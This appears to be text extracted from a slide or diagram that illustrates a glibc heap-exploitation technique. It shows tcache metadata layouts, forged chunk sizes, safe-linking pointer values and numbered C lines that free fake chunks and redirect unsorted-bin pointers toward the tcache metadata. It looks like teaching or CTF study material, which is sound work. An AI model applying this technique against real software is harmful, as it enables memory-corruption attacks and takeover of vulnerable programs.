 chunk(tcache)
metadata
tcache
meta_chunk,fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
metadata+0x80
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
metadata+0x80
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd bk
fake_chunk_remainder
fd bk
chunk(unsorted_start)
fd bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);